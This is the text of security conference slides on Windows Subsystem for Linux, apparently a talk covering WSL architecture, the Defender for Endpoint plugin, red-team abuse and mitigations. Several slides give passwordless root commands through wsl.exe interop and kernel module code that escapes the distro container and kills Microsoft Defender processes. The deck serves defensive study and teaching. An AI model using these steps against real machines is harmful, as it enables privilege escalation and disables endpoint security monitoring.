Slide 1

The WSL Matryoshka
Jakub Wróbel
Konrad Klawikowski

Slide 2

Who are we?
Jakub Wróbel
@wr0belj
Konrad Klawikowski
@unrooted
https://github.com/redcode-labs/easyWSL

Slide 3
Agenda
Intro to WSL
Architecture overview
WSLg
Internals
Windows Defender plugin for WSL
WSL for Red Teams
WSL container escape & Defender bypass
Elevation of WSL
Evil WSL distro
Mitigations
Notes:
ask how many of you are monitoring the WSL usage in your company or utilize WSL in red teaming engagements

Slide 4

WSL history

Slide 5



Slide 6


Slide 7
WSL2 Architecture (from wsl.dev)
WINDOWS
LINUX VM
wslservice.exe
mini_init
COM
CreateProcessAsUser
wsl.exe
LINUX DISTRO
wslhost.exe
hvsock
relay
wslapi.dll
init
command
Windows filesystem
plan9
hvsock

Slide 8

WSLg

Slide 9
Interesting wsl.exe commands
wsl --debug-shell | WSL debug shell within VM (requires admin privs)
wsl --system -u root | Launch system distro as root w/o password
wsl -e "whoami" | Execute command inside WSL distro
further reference: * update wsl.exe description by unrooted · PR #378 · LOLBAS-Project/LOLBAS
* Wsl | LOLBAS

Slide 10

Linux namespaces
Linux VM (CBL Mariner)
Debian
mnt
pid
uts
Ubuntu
mnt
pid
uts
mnt
pid
uts
note: no separate ‘net’ namespace

Slide 11


9p
Notes:
note: integrity level ‘high’ = the process was elevated after accepting the UAC, so if you run WSL elevated, the 9p server will have all the access to the C:\ drive; do NOT run WSL as an admin I guess?

Slide 12

Intune settings
* please note: most affect ONLY “Store” WSL
further reference: Intune settings | Microsoft Learn

Slide 13

Windows Defender plugin for WSL

Slide 14
Windows Defender plugin for WSL
“The Defender for Endpoint for WSL plug-in enables Defender for Endpoint to provide more visibility into all running WSL containers by plugging into the [not so :P] isolated subsystem.”
“The plug-in provides visibility into events from WSL, but other features like antimalware, threat and vulnerability management, and response commands are not available for the WSL logical device.”
~ learn.microsoft.com

Slide 15
Windows Defender plugin for WSL
Linux processes created via ExecuteBinary() will run in the root namespace of the WSL2 Virtual Machine. This namespace is not associated to any distribution and has a very minimal Mariner based root file system.
~ https://learn.microsoft.com/en-us/defender-endpoint/mde-plugin-wsl
Example: https://github.com/microsoft/wsl-plugin-sample

Slide 16
WSL for Red Teams

Slide 17
WSL attack vectors
Linux side | Windows side
attacker gains access to the WSL distro via malicious script, npm/pip package | attacker gains access to Windows machine with WSL installed
how to gain access to host OS? | how to employ WSL to achieve persistence, impair defenses

Slide 18
Access to the org’s network
WSL has access to the local network of the host machine by default
You can access assets through the corp VPN
Notes:
check whether this is true for the default config

Slide 19

Good ‘ol classics - pt.1
cron used to ‘beacon’ Linux/Windows binary

Slide 20

Elevate to root via interop
wsl.exe -d <distro> / –-system -u root -e <command>
Notes:
ignore the error message, it’s only about the path translation; if you don’t know which Linux you’ll end up on, use –system to utilize CBL Mariner system distro, you can change root to nologin on any distro, except for system one, which resets after every reboot :)

Slide 21

Elevate to root via interop
Notes:
default distro root filesystem is mounted under /mnt/wslg/distro

Slide 22
Disable interop
$cat /etc/wsl.conf
[interop]
enabled = false
appendWindowsPath = false
Notes:
it requires reboot of the distro, however, please note: it is not going to prevent WSL as a persistence method

Slide 23

Distro jump out via kernel module
https://github.com/microsoft/WSL2-Linux-Kernel
#include <linux/init.h>
#include <linux/module.h>
#include <linux/kernel.h>
static int __init entrypoint(void) {
printk(KERN_INFO "Hello World!\n");
return 0;
}
static void __exit exitpoint(void) {
}
module_init(entrypoint);
module_exit(exitpoint);
MODULE_LICENSE("GPL");
apt install build-essential flex bison dwarves libssl-dev libelf-dev cpio qemu-utils
zcat /proc/config.gz > .config
make -j ${nproc}
make -j ${nproc} modules_install
cp /sys/kernel/btf/vmlinux ${KERNELSRCDIR}

Slide 24

Bypass Windows Defender plugin
Defender processes
1. Elevate to root using interop and wsl.exe binary
2. Load malicious kernel module to jump out of the distro container
3. Kill the MS Defender processes on the VM

Slide 25

Bypass Windows Defender plugin
pkill -9 -f microsoft
static int __init entrypoint(void) {
char path[] = "/bin/pkill";
char *argv[] = {path, "-9", "-f", "microsoft", NULL};
char *envp[] = {NULL};
call_usermodehelper(path, argv, envp, UMH_WAIT_PROC);
printk(KERN_INFO "Sucessfuly killed ATP processes!\n");
return 0;
}
static void __exit exitpoint(void) {}
module_init(entrypoint);
module_exit(exitpoint);

Slide 26


Slide 27
